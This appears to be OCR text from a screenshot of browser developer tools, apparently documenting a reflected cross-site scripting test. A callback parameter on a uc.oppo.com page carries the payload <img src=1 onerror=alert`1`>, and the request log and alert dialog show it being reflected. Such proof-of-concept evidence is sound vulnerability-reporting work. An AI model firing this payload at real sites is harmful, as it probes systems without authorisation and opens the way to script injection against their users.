 uc.oppo.com/index.html
/clubalert?.html&uid=a&callback=<img src=1 onerror=alert`1`>] is not configured
移动设备上的书签
] is not configured(fail)
1
确定
正在传输来自 的数据...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Cookie Editor
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 160 毫秒 320 毫秒
200 GET ?.html&uid=a&callback=<img src=1 ... document html 94 字节 55 字节 239 毫秒
200 GET img html 205 字节 166 字节
502 GET favicon.ico img html 已缓存 166 字节
3 个请求 已传输 387 字节 / 299 字节 完成: 510 毫秒 DOMContentLoaded: 231 毫秒
消息头 Cookie 参数 响应 耗时 堆栈跟踪 安全性
请求网址: lubalert?.html&uid=a&
callback=%3Cimg%20src=1%20onerror=alert`1`%3E]%20is%20not%20configured
请求方法: GET
远程地址: 127.0.0.1:8080
状态码: 200 Connection established
版本: HTTP/1.0 编辑和重发
过滤消息头
响应头 (39 字节) 原始头
Connection: close
Content-Length: 55
Date: Mon, 14 Oct 2019 05:44:40 GMT
Server: 5.63
Strict-Transport-Security: max-age=31622400
请求头 (843 字节) 原始头
Accept: text/html,application/xhtml+xm...plication/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cache-Control: max-age=0